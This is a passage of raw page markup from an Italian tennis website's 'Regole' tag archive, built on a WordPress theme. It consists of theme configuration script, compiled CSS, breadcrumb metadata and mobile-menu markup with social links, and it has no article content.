Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#666666";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="f8a7ffb55f";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type="submit"]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"],.td-close-video-fixed{background-color:#666}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#666 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#666}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#666}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#666!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#666}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#666!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #666 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#666}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#666}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#666}.td-grid-style-4 .entry-title{background-color:rgba(102,102,102,.7)}.td-menu-background:before,.td-search-background:before{background:#000;background:-moz-linear-gradient(top,#000 0%,#000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(top,#000 0%,#000 100%);background:-o-linear-gradient(top,#000 0%,#000 100%);background:-ms-linear-gradient(top,#000 0%,#000 100%);background:linear-gradient(to bottom,#000 0%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#fff}.mfp-content .td-login-button{background-color:#d33}.mfp-content .td-login-button{color:#fff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#727277}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#fff}.white-popup-block:after{background:#000;background:-moz-linear-gradient(45deg,#000 0%,#000 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(45deg,#000 0%,#000 100%);background:linear-gradient(45deg,#000 0%,#000 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#666}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#666}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#666!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#666}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#424242!important}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type="submit"]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"],.td-close-video-fixed{background-color:#666}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#666 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#666}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#666}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#666!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#666}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#666!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #666 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#666}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#666}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#666}.td-grid-style-4 .entry-title{background-color:rgba(102,102,102,.7)}.td-menu-background:before,.td-search-background:before{background:#000;background:-moz-linear-gradient(top,#000 0%,#000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(top,#000 0%,#000 100%);background:-o-linear-gradient(top,#000 0%,#000 100%);background:-ms-linear-gradient(top,#000 0%,#000 100%);background:linear-gradient(to bottom,#000 0%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#fff}.mfp-content .td-login-button{background-color:#d33}.mfp-content .td-login-button{color:#fff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#727277}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#fff}.white-popup-block:after{background:#000;background:-moz-linear-gradient(45deg,#000 0%,#000 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(45deg,#000 0%,#000 100%);background:linear-gradient(45deg,#000 0%,#000 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#666}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#666}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#666!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#666}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#424242!important}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.settesei.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.settesei.it/tag/regole/",
                    "name": "Regole"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-270x270.png"/>
		<style type="text/css" id="wp-custom-css">.td-post-sharing-bottom .td-social-whatsapp{display:inline-block!important}</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#666}.tdm-btn-style2:before{border-color:#666}.tdm-btn-style2{color:#666}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #666;-moz-box-shadow:0 2px 16px #666;box-shadow:0 2px 16px #666}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #666;-moz-box-shadow:0 4px 26px #666;box-shadow:0 4px 26px #666}</style>

<style type="text/css"></style>
	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="archive tag tag-regole tag-245 td-standard-pack mega-menu-header-menu global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/settesei.it/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/edoardo-salvati-3737651/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/setteseitennis" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
